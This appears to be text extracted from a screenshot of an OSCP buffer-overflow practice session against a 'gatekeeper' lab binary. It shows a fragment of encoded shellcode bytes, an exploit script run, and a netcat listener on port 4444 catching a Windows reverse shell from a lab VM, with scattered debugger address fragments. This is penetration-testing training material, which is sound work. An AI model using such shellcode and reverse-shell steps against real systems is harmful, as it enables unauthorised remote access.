 send failed: 10038
"\x20\x9e\xb6\xfc\xb0\xe9\xaa\xaa\xe2\xbe\x1d\xa3\x6d\x53\x07"
"\x1d\x93\xae\xd1\x66\x17\x75\x22\x68\x96\xf8\x1e\x4e\x88\xc4"
"\x9f\xca\xfc\x98\xc9\x84\xaa\x5e\xa0\x66\x04\x09\x1f\x21\xc0"
"\xcc\x53\xf2\x96\xd0\xb9\x84\x76\x60\x14\xd1\x89\x4d\xf0\xd5"
"\xf2\xb3\x60\x19\x29\x70\x80\xf8\xfb\x8d\x29\xa5\x6e\x2c\x34"
"\x56\x45\x73\x41\xd5\x6f\x0c\xb6\xc5\x1a\x09\xf2\x41\xf7\x63"
"\x6b\x24\xf7\xd0\x8c\x6d";
08041A6
[ut@utkar5hm-g14-arch oscp_bof_prep]$ python zamn.py
08041A6
done
08041A6
[ut@utkar5hm-g14-arch oscp_bof_prep]$
08041A7
[ut@utkar5hm-g14-arch oscp_bof_prep]$ nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.122.138 64885
Microsoft Windows [Version 10.0.18362.356]
(c) 2019 Microsoft Corporation. All rights reserved.
08041A8
C:\Users\utkar5hm-vm\Desktop\gatekeeper>
=gatekeep.08041E1B
Address Hex dump